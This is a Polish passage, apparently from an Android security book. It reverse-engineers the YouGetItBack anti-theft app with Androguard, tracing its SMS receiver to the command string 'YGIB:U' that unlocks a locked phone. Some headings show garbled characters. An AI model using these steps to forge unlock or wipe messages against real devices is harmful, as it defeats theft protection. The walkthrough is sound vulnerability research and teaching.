Następnie za pomocą narzędzia grep można wyszukać interesujące ciągi znaków, takie jak adresy zasobów (URL) znajdujące się w aplikacji, co może pomóc w zrozumieniu komunikacji między tą aplikacją a serwisem internetowym. Można też wykorzystać grep, aby usunąć wszystkie odwołania do schemas.android.com, ciągu znaków opisującego popularną przestrzeń nazw XML:

```
~$ grep -Eir "https?://" ygib-1 |grep -v "schemas.android.com"
ygib-1/smali/com/yougetitback/androidapplication/settings/xml/
XmlOperator.smali:
const-string v2, "http://cs1.ucc.ie/~yx2/upload/upload.php"
ygib-1/res/layout/main.xml: xmlns:ygib="http://www.ywlx.net/apk/res/
com.yougetitback.androidapplication.cpw.mobile">
ygib-1/res/values/strings.xml: <string name="mustenteremail">Please enter
a previous email address if you already have an account on
https://virgin.yougetitback.com or a new email address
if you wish to have a new account to control this device.</string>
ygib-1/res/values/strings.xml: <string name="serverUrl">
https://virgin.yougetitback.com</string>
ygib-1/res/values/strings.xml:Please create an account on
https://virgin.yougetitback.com
before activating this device"</string>
ygib-1/res/values/strings.xml: <string name="showsalocation">
http://virgin.yougetitback.com/showSALocation?cellid=</string>
ygib-1/res/values/strings.xml: <string name="termsofuse">
https://virgin.yougetitback.com/terms_of_use</string>
ygib-1/res/values/strings.xml: <string name="eula"
>https://virgin.yougetitback.com/eula</string>
ygib-1/res/values/strings.xml: <stringname="privacy">
https://virgin.yougetitback.com/privacy_policy</string>
ygib-1/res/values/strings.xml:
<string name="registration_succeed_text">
Account Registration Successful, you can now use the
email address and password entered to login to your personal vault on
http://virgin.yougetitback.com</string>
ygib-1/res/values/strings.xml:
<stringname="registrationerror5">ERROR:creatinguser account.
Please go to http://virgin.yougetitback.com/forgot_password
where you can reset your password, alternativelyenter a new
email and password on this screen and we will create a new account for you.
Thank You.</string>
ygib-1/res/values/strings.xml: <string name="registrationsuccessful">
Congratulations you have sucessfully registered.
You can now use this email and password provided to
login to your personalised vault on http://virgin.yougetitback.com
</string>
ygib-1/res/values/strings.xml: <string name="link_accessvault">
```

```
https://virgin.yougetitback.com/vault</string>
ygib-1/res/values/strings.xml: <string name="text_help">
Access your online vault, or change your password at \<1https://virgin.yougetitback.com/forgot password</a></string>
```
Choć apktool i popularne narzędzia systemu Unix są bardzo pomocne, potrzebujesz też czegoś odrobinę mocniejszego. W tym przypadku skorzystamy z napisanego w Pythonie frameworka do inżynierii wstecznej i analiz o nazwie Androguard. Choć Androguard zawiera narzędzia dopasowane do konkretnych zadań, w tym rozdziale skupimy się na narzędziu androlyze działającym w trybie interaktywnym udostępnianym przez wiersz poleceń IPython. Na początek za pomocą metody AnalyzeAPK stwórz odpowiednie obiekty reprezentujące APK i jego zasoby, sam kod Dex, dodaj też opcję, by skorzystać z dekompilatora dad pozwalającego przekonwertować kod binarny do pseudokodu Java:

```
~$androlyze.py –s
In [1]: a,d,dx = AnalyzeAPK("/home/ahh/ygib-1.apk",decompiler="dad")
```
Następnie zbierz trochę dodatkowych ogólnych informacji na temat aplikacji, aby potwierdzić ustalenia z etapu profilowania. Obejmuje to takie elementy, jak: uprawnienia wykorzystywane przez aplikację, aktywności, z których użytkownik będzie najprawdopodobniej korzystał, usługi uruchamiane przez aplikację oraz innych odbiorców intencji. Najpierw sprawdź uprawnienia, wywołując permissions:

```
In [23]: a.permissions
Out[23]:
['android.permission.CAMERA',
  'android.permission.CALL_PHONE',
  'android.permission.PROCESS_OUTGOING_CALLS',
...
  'android.permission.RECEIVE_SMS',
  'android.permission.ACCESS_GPS',
  'android.permission.SEND_SMS',
  'android.permission.READ_SMS',
 'android.permission.WRITE SMS',
...
```
Jest to zestaw uprawnień zgodny z tym, co zobaczyłeś w Google Play. Można pójść jeszcze krok dalej i za pomocą Androguard ustalić, jakie klasy i metody aplikacji korzystają z tych uprawnień, co może pomóc zawęzić analizę do interesujących nas komponentów:

```
In [28]: show Permissions(dx)
ACCESS_NETWORK_STATE :
1 Lcom/yougetitback/androidapplication/PingService;->deviceOnline()Z
(0x22) ---> Landroid/net/ConnectivityManager;-
>getAllNetworkInfo()[Landroid/net/NetworkInfo;
1 Lcom/yougetitback/androidapplication/PingService;->wifiAvailable()Z
(0x12) ---> Landroid/net/ConnectivityManager;-
>getActiveNetworkInfo()Landroid/net/NetworkInfo;
...
SEND SMS :
1 Lcom/yougetitback/androidapplication/ActivateScreen;-
>sendActivationRequestMessage(Landroid/content/Context;
Ljava/lang/String;)V (0x2) ---> Landroid/telephony/SmsManager;-
```

```
>getDefault()Landroid/telephony/SmsManager;
1 Lcom/yougetitback/androidapplication/ActivateScreen;
->sendActivationRequestMessage(Landroid/content/Context;
...
INTERNET :
1 Lcom/yougetitback/androidapplication/ActivationAcknowledgeService;-
>doPost(Ljava/lang/String; Ljava/lang/String;)Z (0xe)
---> Ljava/net/URL;->openConnection()Ljava/net/URLConnection;
1 Lcom/yougetitback/androidapplication/ConfirmPinScreen;->doPost(
Ljava/lang/String; Ljava/lang/String;)Z (0xe)
---> Ljava/net/URL;->openConnection()Ljava/net/URLConnection;
...
```
Choć wynik działania tego polecenia był bardzo długi, ten skrócony listing pokazuje kilka interesujących metod, takich jak doPost w klasie ConfirmPinScreen, która otwiera w pewnym momencie gniazdo, ponieważ sprawdza posiadanie uprawnienia android.permission.INTERNET. Aby uzyskać obraz tego, co się dzieje, można teraz zdekomponować tę metodę poprzez wywołanie na niej show w androlyze:

```
In [38]: d.CLASS Lcom yougetitback androidapplication ConfirmPinScreen.
METHOD_doPost.show()
########## Method Information
Lcom/yougetitback/androidapplication/ConfirmPinScreen;->doPost(Ljava/lang/String;
Ljava/lang/String;)Z [access flags=private]
##########Params
-local registers: v0...v10
-v11:java.lang.String
-v12:java.lang.String
-return:boolean
####################
************************************************************************
doPost-BB@0x0 :
        0 (00000000) const/4 v6, 0
        1 (00000002) const/4 v5, 1 [ doPost-BB@0x4 ]
doPost-BB@0x4 :
        2 (00000004) new-instance v3, Ljava/net/URL;
        3 (00000008) invoke-direct v3, v11, Ljava/net/URL;-><init>
(Ljava/lang/String;)V
        4 (0000000e) invoke-virtual v3, Ljava/net/URL;->openConnection()
Ljava/net/URLConnection;
        5 (00000014) move-result-object v4
        6 (00000016) check-cast v4, Ljava/net/HttpURLConnection;
        7 (0000001a) iput-object v4, v10,
Lcom/yougetitback/androidapplication/ConfirmPinScreen;->con Ljava/net/HttpURLConnection;
        8 (0000001e) iget-object v4, v10,
Lcom/yougetitback/androidapplication/ConfirmPinScreen;->con Ljava/net/HttpURLConnection;
       9 (00000022) const-string
        10 (00000026) invoke-virtual v4, v7, Ljava/net/HttpURLConnection;
->setRequestMethod(Ljava/lang/String;)V
        11 (0000002c) iget-object v4, v10, Lcom/yougetitback/androidapplication/
        ConfirmPinScreen;->con Ljava/net/HttpURLConnection;
        12 (00000030) const-string v7, 'Content-type'
        13 (00000034) const-string v8, 'application/x-www-form-urlencoded'
        14 (00000038) invoke-virtual v4, v7, v8, Ljava/net/HttpURLConnection;->
        setRequestProperty(Ljava/lang/String; Ljava/lang/String;)
```

```
V
```

```
 15 (0000003e) iget-object v4, v10,
Lcom/yougetitback/androidapplication/ConfirmPinScreen;->con Ljava/net/HttpURLConnection;
...
        31 (00000084) const-string v7, 'User-Agent'
        32 (00000088) const-string v8, 'Android Client'
...
        49 (000000d4) iget-object v4, v10,
Lcom/yougetitback/androidapplication/ConfirmPinScreen;->con Ljava/net/HttpURLConnection;
        50 (000000d8) const/4 v7, 1
        51 (000000da) invoke-virtual v4, v7, Ljava/net/HttpURLConnection;
->setDoInput(Z)V
        52 (000000e0) iget-object v4, v10,
Lcom/yougetitback/androidapplication/ConfirmPinScreen;->con Ljava/net/HttpURLConnection;
        53 (000000e4) invoke-virtual v4, Ljava/net/HttpURLConnection;
->connect()V
```
Na początku widzimy kilka podstawowych informacji na temat tego, jak Dalvik VM powinien zaalokować obiekty tej metody razem z kilkoma identyfikatorami samych metod. W znajdujących się poniżej wynikach dekompozycji tworzenie obiektów takich jak java.net.HttpURLConnection oraz wywołanie metody connect tego obiektu potwierdza użycie uprawnienia INTERNET.

Można uzyskać bardziej czytelną wersję tej metody poprzez jej dekompilację, co daje wynik przypominający źródło Java, wywołując source na tej samej metodzie:

```
In [39]: d.CLASS Lcom yougetitback androidapplication ConfirmPinScreen.
METHOD doPost.source()
private boolean doPost(String p11, String p12)
\{ this.con = new java.net.URL(p11).openConnection();
     this.con.setRequestMethod("POST");
     this.con.setRequestProperty("Content-type", "application/x-www-form-urlencoded");
     this.con.setRequestProperty("Content-Length", new
StringBuilder().append(p12.length()).toString());
     this.con.setRequestProperty("Connection", "keep-alive");
     this.con.setRequestProperty("User-Agent", "Android Client");
     this.con.setRequestProperty("accept", "*/*");
     this.con.setRequestProperty("Http-version", "HTTP/1.1");
     this.con.setRequestProperty("Content-languages", "en-EN");
     this.con.setDoOutput(1);
     this.con.setDoInput(1);
     this.con.connect();
     v2 = this.con.getOutputStream();
     v2.write(p12.getBytes("UTF8"));
     v2.flush();
     android.util.Log.d("YGIB Test", new StringBuilder("con.getResponseCode()—>").
append(this.con.getResponseCode()).toString());
     android.util.Log.d("YGIB Test", new StringBuilder("urlString-->").append(p11).toString());
     android.util.Log.d("YGIB Test", new StringBuilder("content-->").append(p12).toString());
...
```
**Waga** Warto zauważyć, że dekompilacja nie jest idealna, częściowo z powodu różnic **miħdzy Dalvik Virtual Machine a Java Virtual Machine. Reprezentacja sterowania i przepųywu danych w kaǏdej z tych maszyn wpųywa na konwersjħ z kodu poƑredniego Dalvika do pseudokodu Javy.**

Widać wywołania do metody android.util.Log.d, która zapisuje komunikat do logów z priorytetem debug. W takim przypadku aplikacja loguje szczegóły żądania HTTP, które mogą być interesującym wyciekiem informacji. Szczegółom logów przyjrzysz się trochę później. Na razie zobaczmy, jakie zakończenia IPC mogą istnieć w tej aplikacji. Zaczniemy od aktywności. Aby to zrobić, wywołaj get\_activities:

```
In [87]: a.get activities()
Out[87]:
['com.yougetitback.androidapplication.ReportSplashScreen',
  'com.yougetitback.androidapplication.SecurityQuestionScreen',
  'com.yougetitback.androidapplication.SplashScreen',
  'com.yougetitback.androidapplication.MenuScreen',
  ...
  'com.yougetitback.androidapplication.settings.setting.Setting',
  'com.yougetitback.androidapplication.ModifyPinScreen',
  'com.yougetitback.androidapplication.ConfirmPinScreen',
  'com.yougetitback.androidapplication.EnterRegistrationCodeScreen',
...
In [88]: a.get main activity()
Out[88]: u'com.yougetitback.androidapplication.ActivateSplashScreen'
```
Nie dziwi fakt, że ta aplikacja ma wiele aktywności, w tym ConfirmPinScreen, które analizowaliśmy. Teraz sprawdź usługi, wywołując get\_services:

```
In [113]: a.get_services()
0ut[113]:
['com.yougetitback.androidapplication.DeleteSmsService',
  'com.yougetitback.androidapplication.FindLocationService',
  'com.yougetitback.androidapplication.PostLocationService',
  ...
  'com.yougetitback.androidapplication.LockAcknowledgeService',
  'com.yougetitback.androidapplication.ContactBackupService',
  'com.yougetitback.androidapplication.ContactRestoreService',
  'com.yougetitback.androidapplication.UnlockService',
  'com.yougetitback.androidapplication.PingService',
  'com.yougetitback.androidapplication.UnlockAcknowledgeService',
  ...
  'com.yougetitback.androidapplication.wipe.MyService',
  ...
```
Opierając się na nazewnictwie niektórych z tych usług (np. UnlockService czy wipe), można powiedzieć, że najprawdopodobniej odbierają one i przetwarzają polecenia z komponentów innych aplikacji, gdy wywoływane są pewne zdarzenia. Teraz przyjrzyj się odbiorcom komunikatów w aplikacji za pomocą get\_receivers:

```
In [115]: a.get_receivers()
0ut[115]:
['com.yougetitback.androidapplication.settings.main.Entrance$MyAdmin',
  'com.yougetitback.androidapplication.MyStartupIntentReceiver',
  'com.yougetitback.androidapplication.SmsIntentReceiver',
  'com.yougetitback.androidapplication.IdleTimeout',
  'com.yougetitback.androidapplication.PingTimeout',
  'com.yougetitback.androidapplication.RestTimeout',
  'com.yougetitback.androidapplication.SplashTimeout',
```

```
 'com.yougetitback.androidapplication.EmergencyTimeout',
 'com.yougetitback.androidapplication.OutgoingCallReceiver',
 'com.yougetitback.androidapplication.IncomingCallReceiver',
 'com.yougetitback.androidapplication.IncomingCallReceiver',
 'com.yougetitback.androidapplication.NetworkStateChangedReceiver',
 'com.yougetitback.androidapplication.C2DMReceiver']
```
Można założyć, że mamy tutaj odbiorcę komunikatów, który jest związany z przetwarzaniem wiadomości SMS prawdopodobnie do komunikacji niewidocznej dla użytkownika, takiej jak przesyłanie poleceń zablokowania i czyszczenia urządzenia. Ponieważ aplikacja wymaga uprawnienia READ\_SMS i widać tutaj ciekawie nazwanego odbiorcę komunikatów SmsIntentReceiver, są duże szanse, że manifest aplikacji zawiera filtr intencji dla komunikatów SMS\_RECEIVED. Można przejrzeć zawartość AndroidManifest.xml w androlyze za pomocą kilku linii w Pythonie:

```
In [77]: for e in x.getElementsByTagName("receiver"):
     print e.toxml()
     ....:
...
<receiver android:enabled="true" android:exported="true"
android:name="com.yougetitback.androidapplication.SmsIntentReceiver">
<intent-filter android:priority="999">
<action android:name="android.provider.Telephony.SMS_RECEIVED">
</action>
</intent-filter>
</receiver>
...
```
# **UWaga** Można też uzyskać zawartość AndroidManifest.xml za pomocą jednego polecenia, **uǏywajČc androaxml.py z** *Androguard***.**

Między innymi jest tu też element XML receiver dla klasy com.yougetitback.androidapplication. SmsIntentReceiver. Ta konkretna definicja odbiorcy zawiera element XML intent-filter z jawnie zapisanym elementem android:priority zawierającym wartość 999, odnoszący się do akcji SMS RECEIVED z klasy android.provider.Telephony. Ustawiając dużą wartość tego atrybutu, aplikacja zapewnia sobie otrzymanie komunikatu SMS\_RECEIVED w pierwszej kolejności i dzięki temu dostęp do wiadomości SMS przed domyślnymi aplikacjami do przesyłania wiadomości.

Zwróć uwagę na metody dostępne w SmsIntentReceiver poprzez wywołanie get\_methods na tej klasie. Można skorzystać z prostej pętli for w Pythonie, by przejść przez wszystkie zwrócone metody, wywołując dla każdej show\_info:

```
In [178]: for meth in
d.CLASS Lcom yougetitback androidapplication SmsIntentReceiver.get methods():
     meth.show_info()
     .....:
##########Method Information
Lcom/yougetitback/androidapplication/SmsIntentReceiver;-><init>()V
[access_flags=public constructor]
##########Method Information
Lcom/yougetitback/androidapplication/SmsIntentReceiver;-
>foregroundUI(Landroid/content/Context;)V [access_flags=private]
##########Method Information
```

```
Lcom/yougetitback/androidapplication/SmsIntentReceiver;-
>getAction(Ljava/lang/String;)Ljava/lang/String; [access_flags=private]
##########Method Information
Lcom/yougetitback/androidapplication/SmsIntentReceiver;-
>getMessagesFromIntent(Landroid/content/Intent;)
[Landroid/telephony/SmsMessage; [access_flags=private]
Lcom/yougetitback/androidapplication/SmsIntentReceiver;-
>processBackupMsg(Landroid/content/Context;
Ljava/util/Vector;)V [access flags=private]
########## Method Information
Lcom/yougetitback/androidapplication/SmsIntentReceiver;->onReceive(Landroid/content/Context;
Landroid/content/Intent;)V [access flags=public]
...
```
Dla odbiorców komunikatów metoda onReceive służy jako punkt wejściowy, więc można popatrzeć na odwołania (ang. cross-references, xrefs) z tej metody, by uzyskać obraz przepływu sterowania. Najpierw utwórz odwołania za pomocą d.create\_xref, a następnie wywołaj show\_xref na obiekcie reprezentującym metodę onReceive:

```
In [206]: d.create_xref()
```

```
In [207]: d.CLASS Lcom yougetitback androidapplication SmsIntentReceiver.
METHOD onReceive.show xref()
##########XREF
T: Lcom/yougetitback/androidapplication/SmsIntentReceiver;
isValidMessage (Ljava/lang/String; Landroid/content/Context;)Z 6c
T: Lcom/yougetitback/androidapplication/SmsIntentReceiver;
processContent (Landroid/content/Context; Ljava/lang/String;)V 78
T: Lcom/yougetitback/androidapplication/SmsIntentReceiver;
triggerAppLaunch (Landroid/content/Context; Landroid/telephony/SmsMessage;)
V 9a
T: Lcom/yougetitback/androidapplication/SmsIntentReceiver;
getMessagesFromIntent (Landroid/content/Intent;)
[Landroid/telephony/SmsMessage; 2a
T: Lcom/yougetitback/androidapplication/SmsIntentReceiver; isPinLock
(Ljava/lang/String; Landroid/content/Context;)Z 8a
####################
```
Widać tutaj, że onReceive wywołuje kilka innych metod, w tym te sprawdzające wiadomości SMS i przetwarzające ich treść. Zdekompiluj i dokładniej zbadaj kilka z nich, zaczynając od getMessageFromIntent:

```
In [213]: d.CLASS Lcom yougetitback androidapplication SmsIntentReceiver.
METHOD_getMessagesFromIntent.source()
private android.telephony.SmsMessage[]
getMessagesFromIntent(android.content.Intent p9)
\left\{ \begin{array}{c} \end{array} \right.v6 = 0;
         v0 = p9.getExtras();
          if (v0 != 0) {
             v4 = v0.get('pdus'); v5 = new android.telephony.SmsMessage[v4.length];
             v3 = 0;while (v3 < v4.length) {
                  v5[v3] = android.telephony.SmsMessage.createFromPdu(v4[v3]);
                  v3++;
```

```
 }
       v6 = v5; }
     return v6;
```
}

Jest to dość typowy kod wybierający z intencji SMS PDU (Protocol Data Unit). Widać, że parametr p9 do tej metody zawiera obiekt intencji. Zmienna v0 jest wypełniona wartością zwróconą z metody p9.getExtras, która zawiera wszystkie dodatkowe obiekty intencji. Następnie wywołana jest metoda v0.get("pdus"), by wybrać tylko tablicę bajtów PDU, która następnie zostaje zapisana w zmiennej v4. Później metoda tworzy obiekt SmsMessage z v4, przypisując go do v5, a potem w pętli wypełnia v5 danymi. W końcu, co może wyglądać dziwnie (prawdopodobnie w wyniku procesu dekompilacji), zmienna v6 jest również przypisana do obiektu SmsMessage jak v5, a następnie zwrócona do wywołującego.

Dekompilacja metody onReceive pokazuje, że przed wywołaniem getMessagesFromIntent ładowany jest plik współdzielonych właściwości SuperheroPrefsFile. W takim wypadku obiekt p8 reprezentujący kontekst lub stan aplikacji wywołał getSharedPreferences. Następnie wywoływanych jest kilka dodatkowych metod, by się upewnić, że wiadomość SMS jest poprawna (isValidMessage), a w końcu przetwarzana jest zawartość komunikatu (processContent) i wszystkie one otrzymują obiekt p8 jako parametr. Prawdopodobnie plik SuperheroPrefsFile zawiera jakiś element istotny dla kolejnej operacji, taki jak klucz lub PIN:

```
In [3]: d.CLASS Lcom yougetitback androidapplication SmsIntentReceiver.
METHOD onReceive.source()
public void onReceive(android.content.Context p8,
android.content.Intent p9)
     {
         p8.getSharedPreferences("SuperheroPrefsFile", 0);
         if (p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED") != 0) {
             this.getMessagesFromIntent(p9);
             if (this != 0) {
                v1 = 0;
                while (v1 < this.length) {
                     if (this[v1] != 0) {
                         v2 = this[v1].getDisplayMessageBody();
                         if ((v2 != 0) && (v2.length() > 0)) {
                             android.util.Log.i("MessageListener:", v2);
                             this.isValidMessage(v2, p8);
                            if (this == 0) {
                                 this.isPinLock(v2, p8);
                                 if (this != 0) {
                                     this.triggerAppLaunch(p8, this[v1]);
                                     this.abortBroadcast();
 }
                             }else {
                                 this.processContent(p8, v2);
                                 this.abortBroadcast();
...
```
Zakładając, że chcesz stworzyć poprawną wiadomość SMS do przetworzenia przez tę aplikację, prawdopodobnie zechcesz zerknąć na metodę isValidMessage, która jak widzimy na powyższym listingu, pobiera ciąg znaków wyciągnięty z wiadomości SMS za pomocą getDisplayMessageBody razem z kontekstem aplikacji. Dekompilacja metody isValidMessage daje więcej informacji na ten temat:

```
private boolean isValidMessage(String p12, android.content.Context p13)
     {
         v5 = p13.getString(1.82104701918e+38);
        v0 = p13.getString(1.821047222e+38);
        v4 = p13.getString(1.82104742483e+38);
        v3 = p13.getString(1.82104762765e+38);
         v7 = p13.getString(1.82104783048e+38);
        v1 = p13.getString(1.8210480333e+38);
        v2 = p13.getString(1.82104823612e+38);
        v6 = p13.getString(1.82104864177e+38);
        v8 = p13.getString(1.82104843895e+38);
         this.getAction(p12);
        if ((this.equals(v5) == 0) & (this.equals(v4) == 0) &((this.equals(v3) == 0) &((this.equals(v0) == 0) & (this.equals(v7) == 0) &((this.equals(v6) == 0) & (this.equals(v2) == 0) &((this.equals(v8) == 0) & (this.equals(v1) == 0)))))) {
           v10 = 0:
         } else {
            v10 = 1; }
         return v10;
     }
```
Widać tutaj wiele wywołań metody getString, która działając w kontekście bieżącej aplikacji, pobiera wartości tekstowe dla podanych identyfikatorów zasobów z tabeli ciągów znaków aplikacji, takie jak te znajdujące się w values/strings.xml. Warto jednak zauważyć, że identyfikatory zasobów przekazywane do getString wyglądają trochę dziwnie. Jest to efekt jakiegoś błędu z propagacją typów w dekompilatorze, z którym szybko można sobie poradzić. Wcześniej opisana metoda pobiera te ciągi znaków z tablicy ciągów znaków, porównując je z ciągami znaków w p12. Ta metoda zwraca 1, jeśli uda się dopasować p12, lub 0, jeśli się nie uda. W metodzie onReceive ten wynik określa, czy wywołać isPinLock, czy processContent. Przyjrzyj się metodzie isPinLock:

```
In [173]: d.CLASS Lcom yougetitback androidapplication SmsIntentReceiver.
METHOD isPinLock.source()
private boolean isPinLock(String p6, android.content.Context p7)
     {
        v2 = 0:
        v0 = p7.getSharedPreferences("SuperheroPrefsFile", 0).getString("pin", "");
         if ((v0.compareTo("") != 0) && (p6.compareTo(v0) == 0)) {
            v2 = 1; }
        return v2;
     }
```
Mamy to! Znowu pojawia się plik ze współdzielonymi właściwościami. Ta mała metoda wywołuje getString do pobrania wartości wpisu pin w SuperheroPrefsFile, a następnie porównuje to z p6 i zwraca informację, czy wynik porównania był pozytywny, czy negatywny. Jeśli wynik porównania był pozytywny, metoda onReceive wywołuje triggerAppLaunch. Dekompilacja tej metody może przybliżyć nas do zrozumienia całego przepływu:

```
private void triggerAppLaunch(android.content.Context p9,
android.telephony.SmsMessage p10)
     {
         this.currentContext = p9;
         v4 = p9.getSharedPreferences("SuperheroPrefsFile", 0);
         if (v4.getBoolean("Activated", 0) != 0) {
            v1 = v4.edit();
             v1.putBoolean("lockState", 1);
             v1.putBoolean("smspinlock", 1);
             v1.commit();
             this.foregroundUI(p9);
             v0 = p10.getOriginatingAddress();
             v2 = new android.content.Intent("com.yougetitback.androidapplication.FOREGROUND");
             v2.setClass(p9, com.yougetitback.androidapplication.FindLocationService);
             v2.putExtra("LockSmsOriginator", v0);
             p9.startService(v2);
             this.startSiren(p9);
             v3 = new android.content.Intent("com.yougetitback.
             androidapplicationn.FOREGROUND");
             v3.setClass(this.currentContext, com.yougetitback.androidapplication.
             LockAcknowledgeService);
             this.currentContext.startService(v3);
     }
```
W tym miejscu wykonywana jest edycja SuperheroPrefsFile, w ramach której ustawiane są wartości logiczne kluczy określających, czy ekran jest zablokowany i czy zostało to wykonane przez wiadomość SMS. W końcu tworzone są nowe intencje, by uruchomić usługi aplikacji Find ´LocationService oraz LockAcknowledgeService, które widzieliśmy już wcześniej, przeglądając usługi. Można zrezygnować z dokładnej analizy tych usług, ponieważ łatwo zgadnąć, do czego one służą. Trudniejsze jest zrozumienie wywołania processContent w onReceive:

```
In [613]: f = d.CLASS Lcom yougetitback androidapplication
SmsIntentReceiver.METHOD_processContent.source()
private void processContent(android.content.Context p16, String p17)
     {
         v6 = p16.getString(1.82104701918e+38);
         v1 = p16.getString(1.821047222e+38);
         v5 = p16.getString(1.82104742483e+38);
         v4 = p16.getString(1.82104762765e+38);
         v8 = p16.getString(1.82104783048e+38);
...
        v11 = \text{this.split}(p17);v10 = v11.elementAt(0);
         if (p16.getSharedPreferences("SuperheroPrefsFile", 0).getBoolean("Activated", 0) == 0)
{
         if (v10.equals(v5) != 0) {
             this.processActivationMsg(p16, v11);
 }
     }else {
         if ((v10.equals(v6) == 0) && ((v10.equals(v5) == 0) &&
((v10.equals(v4)=0)& ((v10.equals(v8))=-0) & (((v10.equals(v7)) == 0)& ((v10.equals(v3)) == 0) & ((v10.equals(v3)) == 0)(v10.equals(v1) == 0))))))v10.equals(v2); }
            if (v10.equals(v6) == 0) {
```

```
if (v10.equals(v9) == 0) {
              if (v10.equals(v5) == 0) {
                 if (v10.equals(v4) == 0) {
                    if (v10.equals(v1) == 0) {
                        if (v10.equals(v8) == 0) {
                           if (v10.equals(v7) == 0) {
                             if (v10.equals(v3) == 0) {
                                 if (v10.equals(v2) != 0) {
                                    this.processDeactivateMsg(p16, v11);
 }
                                 } else {
                                 this.processFindMsg(p16, v11);
 }
                              }else {
                                 this.processResyncMsg(p16, v11);
 }
                           } else {
                              this.processUnLockMsg(p16, v11);
 }
```
Widać tutaj podobne wywołania getString jak w isValidMessage, wraz z szeregiem wyrażeń if, które następnie sprawdzały zawartość treści SMS-a, by ustalić, jaką metodę wywołać. Szczególnie ważne jest ustalenie, co jest potrzebne do wywołania metody processUnLockMsg, która prawdopodobnie odblokowuje urządzenie. Wcześniej jednak mamy metodę split, która jest wywoływana na p17, ciągu znaków zawierającym wiadomość:

```
In [1017]: d.CLASS_Lcom_yougetitback androidapplication
SmsIntentReceiver.METHOD_split.source()
java.util.Vector split(String p6)
\left\{ \begin{array}{c} \end{array} \right. v3 = new java.util.Vector();
         v2 = 0:
          do {
              v1 = p6.indexOf(" ", v2);
             if (v1 < 0) {
                   v0 = p6.substring(v2);
              }else {
                  v0 = p6.substring(v2, v1);
 }
              v3.addElement(v0);
             v2 = (v1 + 1);\} while(v1 != -1);
         return v3;
     }
```
Ta stosunkowo prosta metoda bierze komunikat i dzieli go na wektor (podobny do tablicy), a następnie go zwraca. Wcześniej w processContent, przedzierając się przez gąszcz wyrażeń if, widzimy, że zawartość v8 jest ważna. Jest też jeszcze problem z identyfikatorami zasobów. Może dekompozycja da lepsze wyniki:

```
In [920]: d.CLASS Lcom yougetitback androidapplication
SmsIntentReceiver.METHOD_processContent.show()
...
************************************************************************
```
...

```
 12 (00000036)const v13, 2131296282
         13 (0000003c) move-object/from16 v0, v16
         14 (00000040) invoke-virtual v0, v13, Landroid/content/Context;->getString(I)Ljava/
         lang/String;
         15 (00000046) move-result-object v4
         16 (00000048)const v13, 2131296283
         17 (0000004e) move-object/from16 v0, v16
         18 (00000052) invoke-virtual v0, v13, Landroid/content/Context;->getString(I)Ljava/
         lang/String;
         19 (00000058) move-result-object v8
...
```
Tutaj widzimy numeryczne identyfikatory zasobów. Liczba całkowita 2131296283 odpowiada temu, co idzie do interesującego nas rejestru v8. Oczywiście nadal musisz się dowiedzieć, jaka jest faktyczna zawartość tekstowa odpowiadająca temu identyfikatorowi zasobu. Aby ustalić te wartości, trzeba użyć trochę więcej Pythona z androlyze przy analizowaniu zasobów APK:

```
aobj= a.get android resources()
resid = 2131296283
pkg = aobj.packages.keys()[0]
reskey = aobj.get_id(pkg,resid)[1]aobj.get_string(pkg,reskey)
```
Kod w Pythonie najpierw tworzy obiekt ARSCParser, aobj, reprezentujący wszystkie zasoby APK, takie jak ciągi znaków, układy interfejsu użytkownika itd. Następnie widać, że resid przechowuje numeryczny identyfikator zasobu, który jest Ci potrzebny. W dalszej kolejności pobiera on listę z nazwą pakietu/identyfikatorem za pomocą aobj.packages.keys, zapisując go w pkg. Klucz tekstowy reskey jest zapisywany w zasobach poprzez wywołanie aobj.get\_id przekazywane w pkg i resid. W końcu ciąg znaków przechowywany w reskey jest pobierany za pomocą aobj.get\_string.

Ostatecznie listing pokazuje prawdziwy ciąg znaków ustalony przez processContent — YGIB:U. Dla przejrzystości w jednej linii można zapisać to tak:

```
In [25]: aobj.get string(aobj.packages.keys()[0],aobj.get id(aobj.
packages.keys()[0],2131296283)[1])
Out[25]: [u'YGIB_UNLOCK', u'YGIB:U']
```
W tym punkcie wiemy, że wiadomość SMS musi zawierać ciąg znaków YGIB:U, aby możliwe było wykonanie processUnLockMsg. Przyjrzyj się tej metodzie, żeby się upewnić, czy czegoś jeszcze stąd nie potrzebujesz:

```
In [1015]: d.CLASS Lcom yougetitback androidapplication
SmsIntentReceiver.METHOD_processUnLockMsg.source()
private void processUnLockMsg(android.content.Context p16,
java.util.Vector p17)
     {
...
         v9 = p16.getSharedPreferences("SuperheroPrefsFile", 0);
         if (p17.size() >= 2) {
            v1 = p17.elementAt(1);
             if (v9.getString("tagcode", "") == 0) {
```
...

```
 android.util.Log.v("SWIPEWIPE", "recieved unlock message");
                com.yougetitback.androidapplication.wipe.WipeController.stopWipeService(p16);
                v7 = new android.content.Intent("com.yougetitback.androidapplication.BACKGROUND");
                v7.setClass(p16, com.yougetitback.androidapplication.ForegroundService);
                p16.stopService(v7);
                v10 = new android.content.Intent("com.yougetitback.androidapplication.BACKGROUND");
                v10.setClass(p16, com.yougetitback.androidapplication.SirenService);
                p16.stopService(v10);
                v9.edit();
               v6 = v9.edit();
                v6.putBoolean("lockState", 0);
                v6.putString("lockid", "");
                v6.commit();
                v5 = new android.content.Intent("com.yougetitback.androidapplication.FOREGROUND");
                v5.setClass(p16, com.yougetitback.androidapplication.UnlockAcknowledgeService);
                p16.startService(v5);
 }
        }
        return;
```
Tym razem widać, że klucz o nazwie tagcode jest wyciągany z pliku SuperheroPrefsFile, a następnie zatrzymywane są pewne usługi (a inne uruchamiane), co pozwala założyć, że telefon jest odblokowywany. Nie wygląda to dobrze, ponieważ wymaga to założenia, że jeśli tylko taki klucz będzie istniał w pliku ze współdzielonymi właściwościami, będzie to uznawane za prawdę — jest to prawdopodobnie błąd dekompilacji, więc spróbujmy dekompozycji za pomocą pretty\_show:

```
In [1025]: d.CLASS Lcom yougetitback androidapplication
SmsIntentReceiver.METHOD_processUnLockMsg.pretty_show()
...
         12 (00000036) const-string v13, 'SuperheroPrefsFile'
         13 (0000003a) const/4 v14, 0
         14 (0000003c) move-object/from16 v0, v16
         15 (00000040) invoke-virtual v0, v13, v14, Landroid/content/Context;-
>getSharedPreferences(Ljava/lang/String; I)Landroid/content/SharedPreferences;
        16 (00000046) move-result-object v9<br>17 (00000048) const-string v1.''
        17 (00000048) const-string v1, ''<br>18 (0000004c) const-string v8 ''
        18 (0000004c) const-string
         19 (00000050) invoke-virtual/rangev17, Ljava/util/Vector;->size()I
         20 (00000056)move-result v13
